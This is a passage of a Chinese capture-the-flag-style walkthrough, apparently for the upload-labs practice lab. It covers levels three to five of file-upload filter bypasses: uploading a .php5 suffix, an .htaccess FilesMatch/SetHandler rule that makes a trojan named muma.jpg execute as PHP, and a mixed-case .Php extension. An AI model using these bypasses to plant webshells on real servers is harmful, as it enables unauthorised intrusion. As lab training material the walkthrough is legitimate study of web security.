

第二步:我们输入不受限制的后缀.php5



第三步,右键上传后的文件在新标签页打开

第四关:





第一步:查看提示,他限制了不让上传以下文件

第二步:查看一下源代码,就是这里作妖



第三步:创建一个.hataccess文件

1、将木马文件命名为muma.jpg

2、在hataccess文件中写入代码如下:

<FilesMatch "muma.jpg"> Sethandler application/x-httpd-php </FilesMatch>

第四步:上传muma.jpg文件,再上传.htaccess文件,访问muma.jpg

第五关:





第一步:查看源码,如图所示;输入不在代码里面限制的后缀,例如.Php

第二步:右键,在新建标签页打开访问muma.Php

86

86

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?